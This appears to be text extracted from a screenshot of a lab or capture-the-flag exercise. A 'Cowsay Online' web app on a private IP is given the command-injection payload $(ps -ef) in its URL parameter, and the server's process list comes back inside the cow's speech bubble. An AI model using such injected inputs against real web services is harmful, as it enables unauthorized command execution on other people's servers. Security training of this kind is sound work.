 Cowsay online
Not secure 10.10.111.125:82/?cow=default&mooing=%24%28ps+-ef%29
Crackmes Gmail YouTube Maps All Bookmarks
Cowsay Online
Choose your cow: default
Enter your inner cow's mooing
Submit
 _________________________________________
/ PID USER TIME COMMAND 1 root 0:00       \
| {docker-entrypoi} /bin/sh               |
| /docker-entrypoint.sh 24 root 0:00      |
| httpd -D FOREGROUND 25 apache 0:00      |
| httpd -D FOREGROUND 26 apache 0:00      |
| httpd -D FOREGROUND 27 apache 0:00      |
| httpd -D FOREGROUND 28 apache 0:00      |
| httpd -D FOREGROUND 29 apache 0:00      |
| httpd -D FOREGROUND 602 apache 0:00     |
| httpd -D FOREGROUND 609 apache 0:00     |
| httpd -D FOREGROUND 610 apache 0:00     |
| httpd -D FOREGROUND 675 apache 0:00 sh  |
| -c perl /usr/bin/cowsay -f default $(ps |
\ -ef) 676 apache 0:00 ps -ef             /
 -----------------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
All users are root/service/deamon users
Search
17°C Sunny
08:50